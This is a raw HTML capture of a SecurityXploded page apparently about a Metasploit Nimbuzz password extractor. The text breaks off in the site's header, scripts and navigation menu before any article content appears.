

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://securityxploded.com/metasploit-nimbuzz-password-extractor.php
body_size: 14544
content:



<!DOCTYPE html>
<html lang="en">

<head>

<link rel="shortcut icon" href="https://securityxploded.com/favicon.ico"/> 
<link rel="stylesheet" type="text/css" href="https://securityxploded.com/securityxploded.css" />
<!--<meta name="viewport" content="width=device-width, initial-scale=1.0">-->
<meta http-equiv="Content-Language" content="en-us"/>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Keep-Alive" content="300" />
<meta name="description" content="SecurityXploded is an Infosec Research Organization offering 200+ FREE Security/Password Recovery Tools, latest Research Articles and FREE Training on Reversing/Malware Analysis"/>
<meta name="author" content="Nagareshwar Talekar" />

<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- <meta name="norton-safeweb-site-verification" content="ipusowctydl7lkrq02ksfw1tybg4a9gtxurv4o4n20najmrrbk2ohdht1f06u017m76v-0ygohgfm3e25938e41wttnjb4a8f1dsuzm0fzm989xsf17khe35ll0qcr1l" />


//<script async src="https://securityxploded.com/js.cookie.js"></script>

<script src="https://securityxploded.com/snowstorm.js"></script>
-->





<script async type="text/javascript" src="https://securityxploded.com/jquery.min.js"></script>

<script async src="https://securityxploded.com/prefix-free.js"></script>


<script type="text/javascript">


window.onload = OnLoadChangeSize;


//source: https://www.codexworld.com/create-email-subscription-popup-jquery/
//https://divimode.com/how-to-display-a-popup-only-once-per-day/#option-2-localstorage
function subscriptionPopup()
{
	
    // get the sxpopup
    var sxpopup = $('#sxsubbox');
	//var sxbody = $('#overlay');
    
	
	//position the box bottom right corner
	$.fn.setposition = function() 
	{
		this.css("position", "fixed");
		this.css("top", ($(window).height() - this.height()-50) + "px");
		this.css("left", ($(window).width() - this.width()-10) + "px");
		return this;
	}
	
	sxpopup.setposition();	
	
    // show the popup box now
    sxpopup.show();
	
	
    // popboxclose the sxpopup once popboxclose element is clicked
    $(".popboxclose").on('click',function()
	{
        sxpopup.hide();
		//sxbody.fadeTo(500, 1);
    });
   
		   
}




//source: https://www.codexworld.com/create-email-subscription-popup-jquery/
//https://divimode.com/how-to-display-a-popup-only-once-per-day/#option-2-localstorage
//
function ShowGiftBox()
{
    // get the sxpopup
    var sxpopup = $('#sxgiftbox');
    
	//position the box bottom right corner
	$.fn.setposition = function() 
	{
		this.css("position", "fixed");
		this.css("top", ($(window).height()/2 - this.height()/2) + "px");
		this.css("left", ($(window).width() - this.width()-10) + "px");
		return this;
	}
	
	sxpopup.setposition();	
	 
    // show the popup box now
    sxpopup.show();

    // popboxclose the sxpopup once popboxclose element is clicked
    $(".giftboxclose").on('click',function()
	{
        sxpopup.hide();
    });
 
		   
}


function ShowPopupScreen()
{
	
   //do not show on mobile device 
   //
   var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
  
   if( width < 700 )
      return;

  
	// First check, if localStorage is supported.
	if (window.localStorage) 
	{
		
		// Get the expiration date of the previous popup.
		var nextPopup = localStorage.getItem( 'sx_popupbox_show_time' );

		
		//if current date is less than previous popup date + 24 hours then return 
		//
		if (nextPopup > new Date()) 
		{
			return;
		}

		
		//
		//show popup screen 
		//
		
		//load image				
			document.getElementById("popupScreenImg").src = "https://xenarmor.com/images/popup-windows-defender-manager-pro-2026.jpg";  
		//document.getElementById("popupScreenImg").src = "https://xenarmor.com/images/popup-allinone-password-pro-7-2025.jpg";
		//document.getElementById("popupScreenImg").src = "https://xenarmor.com/images/popup_christmas_newyear_sale_2025.jpg";
		
		setTimeout( function() {  subscriptionPopup(); },  100);
        
		
		//set the current time in local storage 
		//
		var expires = new Date();
		expires = expires.setHours(expires.getHours() + 24);

		localStorage.setItem( 'sx_popupbox_show_time', expires );
	
	}

	
	
	/*
	//Old code - cookie based 
	
    var popDisplayed = Cookies.get('sx_popupbox_shown');

	if( popDisplayed == '1')
	{
        return false;
    }
	else
	{
        setTimeout( function() {   subscriptionPopup(); },  5000);
        
		Cookies.set('sx_popupbox_shown', '1', { expires: 1 });
    }
	
	*/

		
}







function ShowFooterBanner()
{
	
   //do not show on mobile device 
   //
   var width = (window.innerWidth > 0) ? window.innerWidth : screen.width;
  
   if( width < 700 )
      return;

  
	// First check, if localStorage is supported.
	if (window.localStorage) 
	{
		// Get the expiration date of the previous popup.
		var nextPopup = localStorage.getItem( 'sx_footerbox_show_time' );
		
		//if current date is less than previous popup date + 24 hours then return 
		//
		if (nextPopup > new Date()) 
		{
			return;
		}

		
		//
		//show footer banner 
		//
		//load image
		document.getElementById("sxfooterbox_image").src = "https://securityxploded.com/images/xenarmor-footer-banner-christmas_2023.jpg";
	
	   jQuery(document).ready(function($)
		{
			var xenfooterbox = $("#sxfooterbox");
	  
			const p_top = window.innerHeight - xenfooterbox.height()-20;
			var p_left  = 0;
			//console.error('window width=%d & height = %d', window.innerWidth , window.innerHeight );  
			//console.error('footerbanner width=%d & height = %d', xenfooterbox.width() , xenfooterbox.height() );  
			
			if( window.innerWidth > xenfooterbox.width())
			{
				p_left = (window.innerWidth - xenfooterbox.width()) / 2;
				//console.error("Window width greater than banner => so left position %d",  p_left);  
			}
			
			
			$("#sxfooterbox").css({ 
				position: "fixed",
				top: p_top + "px",
				left: p_left + "px"
			});

			xenfooterbox.show();
			
			  // popboxclose the sxpopup once popboxclose element is clicked
				$(".sxfooterbox_close").on('click',function()
				{
					xenfooterbox.hide();
				});
				
		}
		);
	
	
		//set the current time in local storage 
		//
		var expires = new Date();
		expires = expires.setHours(expires.getHours() + 24);

		localStorage.setItem( 'sx_footerbox_show_time', expires );
	
	}
		
}





 var finalwidth = 0;
 
function OnLoadChangeSize()
{
    /*
	 var viewportwidth;
	 var viewportheight;
	  
	  
	 // the more standards compliant browsers (mozilla/netscape/opera/IE7) use window.innerWidth and window.innerHeight
	  
	 if (typeof window.innerWidth != 'undefined')
	 {
		  viewportwidth = window.innerWidth;
		  viewportheight = window.innerHeight;
		  
		 // alert(viewportwidth);
	 }
	 else if (typeof document.documentElement != 'undefined'  && typeof document.documentElement.clientWidth != 'undefined' && document.documentElement.clientWidth != 0)
	 {
		 // IE6 in standards compliant mode (i.e. with a valid doctype as the first line in the document)
		   viewportwidth = document.documentElement.clientWidth;
		   viewportheight = document.documentElement.clientHeight;
	 }
	 else
	 {
		 // older versions of IE
		   viewportwidth = document.getElementsByTagName('body')[0].clientWidth;
		   viewportheight = document.getElementsByTagName('body')[0].clientHeight;
	 }

		
	 
	var w = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;

	var h = window.innerHeight  || document.documentElement.clientHeight || document.body.clientHeight; 

	*/
	
	
	var ws = window.screen.width;
	var hs = window.screen.height;
	
	
	 var bodyHeader = document.getElementById('sx_header_body');
	 var bodyMenu = document.getElementById('sx_menu_body');
	 var bodyCore = document.getElementById('sx_core_body');
	 var bodyFooter1 = document.getElementById('sxfooterbody1');
	 var bodyFooter2 = document.getElementById('sxfooterbody2');
	 
	 
	 if(  ws < 1200 )
	 {
		 finalwidth = ws;
	 }
	 else
	 {
		 finalwidth = "1200px";		  
	 }

	 
	 
	  //Now set the final width of various sections 
	 //
	 bodyHeader.style.width = finalwidth;	 
	 bodyMenu.style.width = finalwidth;	 
	 bodyFooter2.style.width = finalwidth;	 
	 
	 
	 if( bodyCore != null )
		bodyCore.style.width = finalwidth;	 
	 
	 if( bodyFooter1 != null )
		bodyFooter1.style.width = finalwidth;	 
	
	 
	 
	 
	 //disable header right section if less than 600
	 if( ws < 600 )
	 {
		var bodyHeader2 = document.getElementById('sx_header_body2');
		  
		 if (bodyHeader2 != null )
		 {
			bodyHeader2.style.width = "0px";
			bodyHeader2.style.display = "none";
		 }
		  
		 if( bodyFooter1 != null )
		 {
			bodyFooter1.style.width = "0px";
			bodyFooter1.style.display = "none";
		 }
		  
	 }
	 
	 
	 
	 //disable sidebar if less than 800px
	 if( ws < 800 )
	 {
		  var bodySidebar = document.getElementById('sxsidebarbody');
		  
		  if (bodySidebar != null )
		  {
			bodySidebar.style.width = "0px";
			bodySidebar.style.display = "none";
		  }
	 }
	 
	 
	 //ShowGiftBox();
	 
	 //ShowFooterBanner();
	 
	 // Now show the popup screen
	 //	 
	 ShowPopupScreen();
	 
	 //var strtext = "Your screen width=" +  ws  +  " & height=" + hs  + " <br> Final body width=" + finalwidth;
	 
	 //alert(strtext);
	 
}
 
 
 
 
 
 
 function OnTextBlur()
{
	var textbox = document.searchform.q;
	
	if( textbox.value == "" )
	{
		textbox.value = "Search";
	}
}



function OnTextFocus()
{
	var textbox = document.searchform.q;
	
	if( textbox.value == "Search" )
	{
		textbox.value = "";
	}
}


 

 
 
 
</script>



<script data-cfasync="false" nonce="3af976cb-4fe1-4df9-8974-8d0ff7961be5">try{(function(w,d){!function(j,k,l,m){if(j.zaraz)console.error("zaraz is loaded twice");else{j[l]=j[l]||{};j[l].executed=[];j.zaraz={deferred:[],listeners:[]};j.zaraz._v="5874";j.zaraz._n="3af976cb-4fe1-4df9-8974-8d0ff7961be5";j.zaraz.q=[];j.zaraz._f=function(n){return async function(){var o=Array.prototype.slice.call(arguments);j.zaraz.q.push({m:n,a:o})}};for(const p of["track","set","debug"])j.zaraz[p]=j.zaraz._f(p);j.zaraz.init=()=>{var q=k.getElementsByTagName(m)[0],r=k.createElement(m),s=k.getElementsByTagName("title")[0];s&&(j[l].t=k.getElementsByTagName("title")[0].text);j[l].x=Math.random();j[l].w=j.screen.width;j[l].h=j.screen.height;j[l].j=j.innerHeight;j[l].e=j.innerWidth;j[l].l=j.location.href;j[l].r=k.referrer;j[l].k=j.screen.colorDepth;j[l].n=k.characterSet;j[l].o=(new Date).getTimezoneOffset();if(j.dataLayer)for(const t of Object.entries(Object.entries(dataLayer).reduce((u,v)=>({...u[1],...v[1]}),{})))zaraz.set(t[0],t[1],{scope:"page"});j[l].q=[];for(;j.zaraz.q.length;){const w=j.zaraz.q.shift();j[l].q.push(w)}r.defer=!0;for(const x of[localStorage,sessionStorage])Object.keys(x||{}).filter(z=>z.startsWith("_zaraz_")).forEach(y=>{try{j[l]["z_"+y.slice(7)]=JSON.parse(x.getItem(y))}catch{j[l]["z_"+y.slice(7)]=x.getItem(y)}});r.referrerPolicy="origin";r.src="/cdn-cgi/zaraz/s.js?z="+btoa(encodeURIComponent(JSON.stringify(j[l])));q.parentNode.insertBefore(r,q)};["complete","interactive"].includes(k.readyState)?zaraz.init():j.addEventListener("DOMContentLoaded",zaraz.init)}}(w,d,"zarazData","script");window.zaraz._p=async d$=>new Promise(ea=>{if(d$){d$.e&&d$.e.forEach(eb=>{try{const ec=d.querySelector("script[nonce]"),ed=ec?.nonce||ec?.getAttribute("nonce"),ee=d.createElement("script");ed&&(ee.nonce=ed);ee.innerHTML=eb;ee.onload=()=>{d.head.removeChild(ee)};d.head.appendChild(ee)}catch(ef){console.error(`Error executing script: ${eb}\n`,ef)}});Promise.allSettled((d$.f||[]).map(eg=>fetch(eg[0],eg[1])))}ea()});zaraz._p({"e":["(function(w,d){})(window,document)"]});})(window,document)}catch(e){throw fetch("/cdn-cgi/zaraz/t"),e;};</script></head>




<!-- Send  the header part to browser, in the mean time we can process content -->


<!--<body id="sxbody"   onload="javascript:OnLoadChangeSize()">-->

<body id="sxbody" onload="javascript:OnLoadChangeSize()">
<div id="overlay">


<!--
<iframe name="inlineframe" src="http://securityphresh.com/iframe_newsticker.html" frameborder="0" scrolling="no" width="100%" height="50px" style="text-align:center;vertical-align:top;border:0px;margin-top:-6px;"></iframe>

<br>

-->




<!--
<div style="width:100%; background-color:#eee;height:35px; border-bottom:1px solid #ddd;text-align:center; vertical-align:middle;">

<center>
<div id="topbarmenu" style="width:1200px;">

	<ul><li>
    <a  href="https://securityxploded.com">SecurityXploded&nbsp;&nbsp;|&nbsp;&nbsp;</a> 
	<a href="http://securityphresh.com" target="_blank"> SecurityPhresh&nbsp;&nbsp;|&nbsp;&nbsp;</a>
    <a  href="http://securitytrainings.net/" target="_blank"> SecurityTrainings&nbsp;&nbsp;|&nbsp;&nbsp;</a>
    <a  href="http://malwarenet.com/" target="_blank"> MalwareNet&nbsp;&nbsp;|&nbsp;&nbsp;</a>
    <a  href="http://xenarmor.com" target="_blank">XenArmor</a>
    </li>
	</ul>
            
</div>

</center>
</div> 
-->

<div style="width:100%; height:5px; background-color:#0c6ef0; border-bottom:1px solid #ddd;">
</div>


<table  cellspacing="0" cellpadding="0"  border="0" width="100%"  class="main_body_topbar" style="height:110px;border-bottom:1px solid #bbb;background-image: url(https://securityxploded.com/images/bg-pattern1.png);  background-repeat:repeat;">

<!--
<table cellspacing="0" cellpadding="0"  border="0" width="100%"  class="main_body_topbar" style="height:110px;border-bottom:1px solid #bbb;background-image: url(https://securityxploded.com/images/bg-christmas.jpg); background-repeat:repeat;">
-->


	<tr><td style="text-align:center; vertical-align:middle;"> 
	
		<center>
        
       
	  <table id="sx_header_body"  width='1200px'  cellspacing="0" cellpadding="0"   style="height:110px;padding-top:15px;background-image: url(https://securityxploded.com/images/bg-pattern1.png); background-repeat:repeat;"  >
		
	
	 
    	
		
         
        
			<tr>
            <td style="text-align:left;padding-left:0px;vertical-align:top;">

	
<a href="https://securityxploded.com/" style="border:0px;">
				<img alt="SecurityXploded.com" src="https://securityxploded.com/images/header-banner-2024.png"  width=300 height=70 style="vertical-align: middle; border:0px;padding-top:5px;"> 
			
					</a>
		
			
			<!--
				<a href="https://securityxploded.com/" style="border:0px;">
	            <img alt="SecurityXploded.com" src="https://securityxploded.com/images/header-banner-christmas.png"  style="vertical-align: middle; border:0px;padding-top:5px;">
                </a>
				
					-->		
				<!--
				
				  <img title="Merry Christmas & Happy New Year to You !!!"  src="https://securityxploded.com/images/santa.gif"  width="80" height="80" style="vertical-align: middle; margin-left:20px;margin-top:-5px;">
		-->
			
			
	    
                </a>
			</td>
			
			
			
			
			
			<td style="text-align:left;padding-left:0px;vertical-align:top;padding-top:10px;padding-left:30px;">
            
			 <div id="searchbar1" style="border:1px ridge #aaa;height:55px;width:380px;text-align:left;vertical-align:middle; box-shadow: 3px 3px 8px #aaa; ">
			 		
					
					<form name="searchform"  action="searchresults.php" method="post">
				 
						
						<input type="hidden" name="cx" value="005047640295812987310:67ny2biiruw" />
						<input type="hidden" name="ie" value="UTF-8" />
						 <input type="text" name="q" value="Search" style="text-align: left;padding-left:5px;margin-top:10px; vertical-align:middle; height:26px; width: 300px;border: 1px solid #ccc; color:#222; margin-left:13px;"  class="textbox" maxlength="255"  Onblur="OnTextBlur()" OnFocus="OnTextFocus()" />
						<input name="submit" type="image" value="search" src="https://securityxploded.com/images/search_2023_new.jpg" style="width:29px;height:29px;vertical-align:middle;margin-top:10px;margin-left:-4px;">
						
					</form>
				
					
				</div>
		
			</td>
		
		
             <td id="sx_header_body2" style="text-align:right;vertical-align:top;padding-top:0px;">
			   
			   
               <a href="http://xenarmor.com" style="border:0px;" target="_blank">
				<img src="https://securityxploded.com/images/xenarmor-logo-100.png" width=70 height=70 style="vertical-align: middle;border:0px; margin-right:20px;">
       	          </a>
				  
			
            
				
				   <img title="Safe Rating by Mcafee Secure" src="https://securityxploded.com/images/rating_mcafee_secured-white-250.jpg"  class="header_image_box" width="92" height="55" style="vertical-align: middle;padding:1px; margin-right:0px;background-color:#aaa;">
       
		
	             
               
            </td>   
            
			
	


			
            </tr>
            
                 
                 
                 
        </table>  
       

	</center>

    </td></tr>
   
   
  </table>  



 <table width="100%" cellspacing="0" cellpadding="0"  border="0" width="100%" style="background-color:#111;;border-bottom:1px solid #ccc" >



	<tr><td style="text-align:center;background: -webkit-gradient(linear, center top, center bottom, from(#fff), to(#ccc)); background-image: linear-gradient(#fff, #ccc);"> 	
		
	<center>

		<table id="sx_menu_body" width='1200px'    cellspacing="0" cellpadding="0"   style="	background: -webkit-gradient(linear, center top, center bottom, from(#fff), to(#ccc)); background-image: linear-gradient(#fff, #ccc);border-radius: 2px;box-shadow: 0px 0px 1px 1px rgba(0,0,0,0.1);">
	
	
		
     
    <tr>
    <td style="height:44px;">
	
	
	<div class="wrap1" >
	
	<nav>
		<ul class="menux" style="list-style: none;vertical-align: top;padding: 0;border: 0;margin-top:-15px;">
		
			<li><a href="https://securityxploded.com/">HOME</a>
			
				<ul >
					
					<li><a href="https://xenarmor.com/" target="_blank">Our Company - XenArmor </a></li>
					<!--<li><a href="http://securityphresh.com/"  target="_blank">Top Security News</a></li> -->
                    <li><a href="http://securitytrainings.net/" target="_blank">Infosec Trainings</a></li>
					 <li><a href="http://nagareshwar.securityxploded.com/" target="_blank">Security Blog</a></li>
					
					
				</ul>
				
			</li>
			
			
			<li><a href="tools.php">TOOLS</a>
				<ul>
					  <li><a href="sale-softwares.php"><span style="color:red">New Enterprise Softwares*</span></a></li>
				
				      <li><a href="new-tool-updates.php"><span style="color:red">New Free Releases</span></a></li>
					  
					  
					  <li><a href="password-recovery-tools.php">All Password Tools</a></li>
					  
					  <li><a href="password-dump-tools.php">Password Dump Tools</a></li>
					<!--<li><a href="metasploit-password-modules.php">Metasploit Modules</a></li>
					<li><span style="padding-top:4px;padding-bottom:4px;"><hr style="border: 1px #aaa dotted;"></li>-->
					<!--<li><a href="wifi-password-security-tools.php">Wi-Fi Security Tools</a></li>-->
                   <li><a href="windows-system-security-tools.php">Windows Security Tools</a></li>
					<li><a href="network-tools.php">Network Security Tools</a></li>
					<!--<li><a href="password-recovery-tools.php">Password Tools</a></li>-->
                     
            		<li><a href="anti-spyware-tools.php">Anti-Spyware Tools</a></li>	
			<li><a href="online-tools.php">Online Security Tools</a></li>
			<li><a href="tools.php">All Security Tools</a></li>
					  
			<li ><a href="request-new-tool.php"><span style="color:red;">Request New Tool</span></a></li>	
			
									
					
				</ul>
			</li>
			
			
			<li><a href="password-recovery-tools.php">PASSWORD</a>			</li>
			
			<!--<li><a href="windows-system-security-tools.php">WINDOWS</a>			</li>-->
			
			
			<li><a href="how-to-recover-forgotten-password.php">HOW TO</a>		
			
			
				<ul>
				<li><a href="how-to-recover-forgotten-password.php">How to Recover Passwords</a>	</li>
					
					<li><a href="password-recovery-articles.php">Password Secrets Articles</a></li>
                 
				 <li><a href="latest-security-posts.php">Latest Security Articles</a>	</li>
					
					<li><a href="research.php">All Security Articles</a>	</li>
                    
				</ul>
				
				
			</li>
	
			
			
			<li><a href="download.php">DOWNLOADS</a>
				<ul>
					<li><a href="download.php">Download Center</a>	</li>
					<li><a href="padfiles.php">PAD Files</a></li>
					<!--<li><a href="sx-wallpapers.php">SX Wallpapers</a></li>-->
					
				</ul>
			</li>
		
		<!--<li><a href="testimonials.php">TESTIMONIALS</a>			</li>-->
			
		
		<!--
			<li><a href="http://securitytrainings.net/" target="_blank">TRAINING</a>
				<ul>
					<li><a href="http://securitytrainings.net/" target="_blank">Security Training</a>	</li>
                    <li><a href="http://securitytrainings.net/security-training-articles/" target="_blank">Training Articles</a></li>
                    
                    <li><a href="http://securitytrainings.net/security-training-presentations/" target="_blank">Training Presentations</a></li>
					
                    
                     <li><a href="http://securitytrainings.net/security-training-videos/" target="_blank">Training Videos***</a></li>
                     
                     <li><a href="malware-analysis-training-reference.php">Reference Guide</a></li>
					
				</ul>
			</li>
			
			
			<li ><a href="advertise.php"><span style="">ADVERTISE<span style="color:red;font-size:18px">*</span></span></a></li>
			-->
			
			<li ><a href="contact.php">CONTACT</a>
				<ul>
					
					<li><a href="contact.php">Contact us</a>	</li>
					<li><a href="about.php">About us</a>	</li>
					<li><a href="advertise.php">Advertise</a></li>
					<li><a href="advertise.php#post">Sponsored Post</a></li>
					<li><a href="testimonials.php">Testimonials</a>			</li>
					
					
					
					<!--<li><a href="contact.php#follow">Follow us</a></li>
					<li><a href="http://securityxploded.com/subscribe-email-alerts.php">Subscribe</a></li>
					<!--<li><a href="rss-feeds.php">RSS Feeds</a></li>-->
					<!--<li><a href="site-feedback.php">Send Feedback</a></li>-->
					
					
				</ul>
			</li>	
			
			<!--
			<li ><a href="sale-softwares.php"><span style="color:red;font-size:14px;font-weight:600;">Black Friday Deals</span></a></li>	
			-->
			
			
			<!--
			<li ><a href="https://xenarmor.com/wifipasswordrecoverypro-free-full-version-software/?utm_source=website_sx&utm_medium=website&utm_campaign=upgradetopro_home_wifi&utm_term=upgradetopro_home_wifi"><span style="color:red;font-size:14px;font-weight:700;">FREE Giveaway</span></a></li>
			
			 <li ><a href="free-giveaway-software.php"><span style="color:red;font-size:14px;font-weight:700;">FREE Giveaway</span></a></li> -->
			
			
				<!--
					
				
			
	
			<li><a href="about.php">ABOUT</a>
				<ul>
					
					<li><a href="about.php#nagareshwar">About Founder</a></li>-->
					<!--	<li><a href="contributors.php">The SX Team</a></li><!--	
					<!--<li><a href="partners.php">Partners</a></li>
                   	<li><a href="awards.php">Awards</a></li>
					<li><a href="testimonials.php">Testimonials</a></li>
					<li><a href="about.php">About SX</a>	</li>
					<li><a href="about.php#xenarmor">About Company</a>	</li>
					
				</ul>
			</li>				
			
		
					
			<li><a href="http://securityxploded.com/">OUR NETWORK</a>
				<ul>
				    <li><a  href="https://xenarmor.com" target="_blank">XenArmor</a> </li>
					<li><a href="http://securityphresh.com" target="_blank"> SecurityPhresh</a></li>
				    <li> <a  href="http://securitytrainings.net/" target="_blank"> SecurityTrainings</a></li>
					<li><a  href="http://malwarenet.com/" target="_blank"> MalwareNet</a></li>
					<li>  <a  href="http://securityxploded.com">SecurityXploded</a> </li>
				</ul>
			</li>
			
			-->
					
					<!--
			  <li><a href="new-tool-updates.php" ><span style="color:red">New Releases</span></a>-->
			
			
			
		
		</ul>
		<div class="clearfix"></div>
		
				
	
	</nav>
	</div>
	
	
	
		
		</td>
			
	
        
		<td style="text-align:right; padding-right:20px;vertical-align:middle;">
		
             
   
   	<div>
	<a href="sale-softwares.php"><span style="color:red;font-size:15px;font-weight:600;"><sxblink>Today's Deals</sxblink></span></a>
	
	
	
	<!-- 
	
	<a href="sale-softwares.php"><span style="color:red;font-size:15px;font-weight:600;"><sxblink>New Year Deals</sxblink></span></a>
	
	<a href="sale-softwares.php"><span style="color:red;font-size:15px;font-weight:600;"><sxblink>Super Spring Sale</sxblink></span></a>    
	-->
	
	
	</div>
	
	
	
		<!-- Social Follow up Menu -->            
   
<!--

<img src="https://cdn.securityxploded.com/images/comodo_secure_seal_113x59_transp.png" width=77 height=40 style="padding-right:0; margin-top:0px;" >
 
		<div style="float:right; vertical-align:middle;margin-top:0px;">
   

<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fwww.facebook.com%2Fpages%2FSecurityXploded%2F104721292928445&width=84&layout=button_count&action=like&show_faces=false&share=false&height=21&appId" width="84" height="21" style="border:none;overflow:hidden;padding-right:10px;" scrolling="no" frameborder="0" allowTransparency="true"></iframe>


	<a href="http://www.facebook.com/pages/SecurityXploded/104721292928445" target="_blank" style="border-width:0px;">
		<img alt="facebook" src="images/social1_facebook32.png" width="26" height="26"  title="Follow us on Facebook" style="border-width:0px;padding-right:6px;  margin-top:6px;opacity: 0.7;"   onmouseover="OnHover(this);" onmouseout="OnUnhover(this);"></a>

		
			<a href="https://plus.google.com/+SecurityxplodedPage" target="_blank">
	<img alt="Join us on Google+" src="images/social1_google_plus32.png" width="26" height="26"  title="Follow us on Google+" style="border-width:0px;padding-right:6px;  margin-top:6px;opacity: 0.7;"   onmouseover="OnHover(this);" onmouseout="OnUnhover(this);"></a>	
 
			<a href="http://twitter.com/securityxploded" target="_blank" style="border-width:0px;">
	<img alt="Twitter" src="images/social1_twitter32.png" width="26" height="26"  title="Follow us on Twitter" style="border-width:0px;padding-right:6px;  margin-top:6px;opacity: 0.7;"   onmouseover="OnHover(this);" onmouseout="OnUnhover(this);"></a>
	
	

		<a href="http://pinterest.com/securityxploded/" target="_blank" style="border-width:0px;">
		<img alt="Youtube" src="images/social1_pinterest32.png" width="26" height="26"  title="Follow us on Pinterest" style="border-width:0px;padding-right:6px;  margin-top:6px;opacity: 0.7;" onmouseover="OnHover(this);" onmouseout="OnUnhover(this);"></a>


		<a href="rss-feeds.php" style="border-width:0px;">
		<img alt="RSS Feeds" src="images/social1_rss32.png" width="26" height="26"  title="Follow through our RSS Feeds" style="border-width:0px;padding-right:6px;  margin-top:6px;opacity: 0.7;"  onmouseover="OnHover(this);" onmouseout="OnUnhover(this);"></a>

    
  
    </div>            
	-->
	
	
		<!--
		  
			<div id="searchbar" style="margin-top:0px;">
			<form name="searchform" action="searchresults.php" method="post">
			 
			    <input type="hidden" name="cx" value="005047640295812987310:67ny2biiruw" />
			    <input type="hidden" name="ie" value="UTF-8" />
			    <input type="text" name="q" value="Search" style="width: 235px;"  class="textbox_search" maxlength="255"  Onblur="SetDefaultText()" OnFocus="OnSetFocus()"/>
			    <input name="submit" type="image" value="search" src="images/search1.png" style="width:40px;height:25px;vertical-align:middle;padding-right:3px;">
		  		
			</form>
		</div>
        
        
        
        -->
        
        
        
        
        
        <!--
        
        <span style="margin-top:-10px">

		<a href="https://groups.google.com/forum/?fromgroups#!forum/securityxploded" target="_blank">
	<img alt="Mailing List" src="images/contact-mailing-list.jpg" width="22" height="22"  title="Join our Mailing List" style="border-width:0px;padding-right:6px;  margin-top:8px;"></a>


			<a href="https://plus.google.com/+SecurityxplodedPage" target="_blank">
	<img alt="Join us on Google+" src="images/contact_google_plus.jpg" width="22" height="22"  title="Follow us on Google+" style="border-width:0px;padding-right:6px;  margin-top:8px;"></a>	
 
			<a href="http://twitter.com/securityxploded" target="_blank" style="border-width:0px;">
	<img alt="Twitter" src="images/contact_twitter.jpg" width="22" height="22"  title="Follow us on Twitter" style="border-width:0px;padding-right:6px;  margin-top:8px;"></a>
	
	
	
		<a href="http://www.facebook.com/pages/SecurityXploded/104721292928445" target="_blank" style="border-width:0px;">
		<img alt="facebook" src="images/contact_facebook.jpg" width="22" height="22"  title="Follow us on Facebook" style="border-width:0px;padding-right:6px;  margin-top:8px;"></a>



		<a href="rss-feeds.php" style="border-width:0px;">
		<img alt="RSS Feeds" src="images/contact_rss.jpg" width="22" height="22"  title="Follow through our RSS Feeds" style="border-width:0px;padding-right:6px;  margin-top:8px;"></a>


	
</span>
-->



</td>

</tr>
			
   
		</table>
		
   </center>	
   
   </td>    
   </tr>
   
 </table>  
 

	
 
			 <!--
               <div style="position:absolute;top:188px; background:none; height: 53px; margin-left:0px;">
          <a href="https://twitter.com/share" class="twitter-share-button" data-url="" data-via="SecurityXploded" data-related="SecurityXploded" data-hashtags="SecurityXploded">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>

     </div>

   
    
            <div style="position:absolute;top:188px; background:none; height: 53px; margin-left:0px;">
                
